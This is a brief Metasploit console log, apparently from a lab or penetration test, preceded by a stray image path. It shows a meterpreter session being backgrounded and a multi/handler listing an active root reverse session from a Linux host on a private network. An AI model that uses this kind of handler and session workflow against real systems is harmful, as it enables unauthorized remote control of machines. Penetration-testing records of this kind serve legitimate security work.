 meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  root @ 192.168.0.36  192.168.0.30:4444 -> 192.168.0.36:57906 (192.168.0.36)